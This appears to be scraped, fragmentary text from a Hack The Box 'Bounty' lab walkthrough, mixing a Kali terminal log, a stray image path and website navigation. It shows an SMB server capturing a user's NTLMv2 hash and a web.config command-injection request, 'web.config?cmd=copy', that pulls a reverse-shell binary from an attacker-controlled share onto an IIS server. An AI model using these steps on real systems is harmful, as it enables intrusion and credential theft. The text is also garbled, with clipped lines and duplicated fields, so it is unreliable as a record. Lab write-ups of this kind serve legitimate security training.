 020-07-01 22:40:10 (3.21 MB/s) - ‘web.config’ saved [1864/1864]
oot@kali:~/HTB-Windows/bounty/webconfig]#
*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
*] Config file parsed
*] Config file parsed
*] Config file parsed
*] Incoming connection (10.10.10.93,49157)
*] AUTHENTICATE_MESSAGE (BOUNTY\merlin,BOUNTY)
*] User BOUNTY\merlin authenticated successfully
*] merlin::BOUNTY:4141414141414141:ccaf7b01be0ef15e921c4ee4547f4b5c:01010000000000
0003ff6601e50d601a6a43578b990c3cb000000000100100050004b006800690043004700750076000
00100050004b00680069004300470075007600020010004d0058006d00500076005700450066000400
0004d0058006d005000760057004500660007000800003ff6601e50d60106000400020000000800300
3000000000000000000000000003000009b55f2e26e62ce1eff2cf5a8d609ea67e55781ae189d35a438
08ffe60b510430a001000000000000000000000000000000000000900200063006900660073002f003
0030002e00310030002e00310034002e003300370000000000000000000000000000
-] Unknown level for query path info! 0x109
*] Disconnecting Share(1:IPC$)
*] Disconnecting Share(2:TOOLS)
*] Handle: 'ConnectionResetError' object is not subscriptable
*] Closing down connection (10.10.10.93,49157)
*] Remaining connections []
web.config?cmd=copy \\10.10.14.37\tools\reverse64
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunt
Run
\\BOUNTY\IUSR10.10.10.93
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.10.10.93 1 file(s) copied.